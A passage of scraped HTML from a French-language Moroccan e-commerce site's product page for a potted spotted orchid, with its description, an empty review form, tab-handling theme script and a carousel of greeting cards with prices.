ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=6192&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"6192\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"6192\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-bltmm7el resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tDescription\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\r\n\t\t\t\t\tAvis (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content\" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Description<\/h2>\n\n<p>D\u00e9couvrez la singularit\u00e9 captivante de notre produit \u00ab\u00a0Orchid\u00e9e Tachet\u00e9e Unique en Pot\u00a0\u00bb dans la cat\u00e9gorie \u00ab\u00a0Fleur \u00c9ternelle\u00a0\u00bb. Cette orchid\u00e9e tachet\u00e9e en pot \u00e9tonne par son caract\u00e8re unique et ses motifs fascinants, ajoutant une touche d&rsquo;exotisme \u00e0 votre espace.<\/p>\n<p>L'\u00a0\u00bbOrchid\u00e9e Tachet\u00e9e Unique en Pot\u00a0\u00bb pr\u00e9sente des taches audacieuses et intrigantes, symbolisant l&rsquo;originalit\u00e9 et l&rsquo;\u00e9l\u00e9gance.<\/p>\n<p>Offrez cette orchid\u00e9e comme un cadeau prestigieux pour impressionner vos proches ou pour apporter une touche exotique \u00e0 votre d\u00e9coration int\u00e9rieure.<\/p>\n<p>Cette orchid\u00e9e tachet\u00e9e \u00e9voque une beaut\u00e9 fascinante et captive le regard par son charme distinctif.<\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tAvis\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Il n\u2019y a pas encore d\u2019avis.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Soyez le premier \u00e0 laisser votre avis sur &ldquo;Orchid\u00e9e Tachet\u00e9 Unique en pot&rdquo; <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/product\/orchidee-tachete-unique-en-pot\/#respond\" style=\"display:none;\">Annuler la r\u00e9ponse<\/a><\/small><\/h3><form action=\"https:\/\/www.le-celadon.ma\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label for=\"rating\">Votre note&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\r\n\t\t\t\t\t\t\t<option value=\"\">\u00c9valuation...<\/option>\r\n\t\t\t\t\t\t\t<option value=\"5\">Parfait<\/option>\r\n\t\t\t\t\t\t\t<option value=\"4\">Bon<\/option>\r\n\t\t\t\t\t\t\t<option value=\"3\">Moyen<\/option>\r\n\t\t\t\t\t\t\t<option value=\"2\">Pas mal<\/option>\r\n\t\t\t\t\t\t\t<option value=\"1\">Tr\u00e8s mauvais<\/option>\r\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Votre avis <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Nom&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"author\" name=\"author\" type=\"text\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">E-mail&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"email\" name=\"email\" type=\"email\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Soumettre\" \/> <input type='hidden' name='comment_post_ID' value='6192' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-bltmm7el');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/www.le-celadon.ma\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tvar $review_content = $tabs.find('#tab-reviews'),\r\n\t\t\t\t\t\t\t$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),\r\n\t\t\t\t\t\t\t$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');\r\n\r\n\t\t\t\t\t\tfunction goReviewTab(target) {\r\n\t\t\t\t\t\t\tvar recalc_pos = false;\r\n\t\t\t\t\t\t\tif ($review_content.length && $review_content.css('display') == 'none') {\r\n\t\t\t\t\t\t\t\trecalc_pos = true;\r\n\t\t\t\t\t\t\t\tif ($review_title1.length && $review_title1.css('display') != 'none')\r\n\t\t\t\t\t\t\t\t\t$review_title1.click();\r\n\t\t\t\t\t\t\t\telse if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')\r\n\t\t\t\t\t\t\t\t\t$review_title2.click();\r\n\t\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t\tvar delay = recalc_pos ? 400 : 0;\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\tscrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14\r\n\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t}, delay);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t\t\t\t\t\t\t\/\/ go to reviews, write a review\r\n\t\t\t\t\t\t$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {\r\n\t\t\t\t\t\t\tvar target = $(this.hash);\r\n\t\t\t\t\t\t\tif (target.length) {\r\n\t\t\t\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\t\t\t\tgoReviewTab(target);\r\n\r\n\t\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\/\/ Open review form if accessed via anchor\r\n\t\t\t\t\t\tif ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {\r\n\t\t\t\t\t\t\tvar target = $(window.location.hash);\r\n\t\t\t\t\t\t\tif (target.length) {\r\n\t\t\t\t\t\t\t\tgoReviewTab(target);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"custom-shortcode-section\" style=\"margin-top:20px; padding:15px;\"><div class=\"porto-block\" data-id=\"8380\"><style>.wpb_custom_06b795bbe08d236fbea573b28f490f2c .owl-nav:not(.disabled){display: block !important;}<\/style><p><div class=\"vc_row wpb_row row top-row\"><div class=\"vc_column_container col-md-12\"><div class=\"wpb_wrapper vc_column-inner\"><div id=\"porto-products-2653\" class=\"porto-products wpb_content_element title-border-middle theme_option wpb_custom_06b795bbe08d236fbea573b28f490f2c\"><h2 class=\"section-title text-center slider-title\">Carte de V\u0153ux<\/h2><div class=\"slider-wrapper\"><div class=\"woocommerce columns-4 \"><ul class=\"products products-container products-slider owl-carousel show-nav-middle pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1 is-shortcode\"\r\n\t\tdata-plugin-options=\"{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;nav&quot;:true}\" data-product_layout=\"product-default\">\r\n\r\n<li class=\"product-col product-default product type-product post-16147 status-publish first instock product_cat-carte-de-voeux has-post-thumbnail virtual purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Bon%20R\u00e9tablissement&#038;url=https:\/\/www.le-celadon.ma\/product\/bon-retablissement\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/Post-Card-.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/bon-retablissement\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/Post-Card--300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Bon R\u00e9tablissement 3\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/bon-retablissement\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Bon R\u00e9tablissement<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=16147\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"16147\" data-product_sku=\"CLDMA41658\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Bon R\u00e9tablissement&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Bon R\u00e9tablissement\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Bon R\u00e9tablissement\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-16147  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"16147\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:16147,&quot;parent_product_id&quot;:16147,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=16147&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"16147\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"16147\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"16147\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-20280 status-publish instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20\u00ab\u00a0Takabala%20Allah\u00a0\u00bb&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-takabala-allah\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/75ec3f09-5fec-429b-b3fa-abe5795e7180.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-takabala-allah\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/07\/75ec3f09-5fec-429b-b3fa-abe5795e7180-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Carte &quot;Takabala Allah&quot; 4\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-takabala-allah\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte \u00ab\u00a0Takabala Allah\u00a0\u00bb<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=20280\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"20280\" data-product_sku=\"CLDMA6115026902154\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte &quot;Takabala Allah&quot;&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte &quot;Takabala Allah&quot;\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte &quot;Takabala Allah&quot;\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-20280  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"20280\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:20280,&quot;parent_product_id&quot;:20280,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=20280&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"20280\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"20280\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"20280\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-22399 status-publish instock product_cat-carte-de-voeux product_tag-carte product_tag-mot has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20de%20Mot&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-de-mot\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/11\/Memos-1-2_page-0001.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-mot\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/11\/Memos-1-2_page-0001-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Carte de Mot 5\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-mot\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte de Mot<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>2.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=22399\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"22399\" data-product_sku=\"CLDMA23314\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte de Mot&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte de Mot\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte de Mot\" data-price=\"2\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-22399  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"22399\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:22399,&quot;parent_product_id&quot;:22399,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=22399&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"22399\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"22399\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"22399\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-18191 status-publish last instock product_cat-fete-international-de-la-femme product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20de%20voeux%208%20mars&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-8-mars\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-26-at-15.15.42-1.jpeg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-8-mars\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-26-at-15.15.42-1-300x300.jpeg\" class=\" wp-post-image\" alt=\"Carte de voeux 8 mars\" decoding=\"async\" loading=\"lazy\" title=\"Carte de voeux 8 mars 6\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/fetes-holidays\/fete-international-de-la-femme\/\" rel=\"tag\">F\u00eate international de la femme<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-8-mars\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte de voeux 8 mars<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" 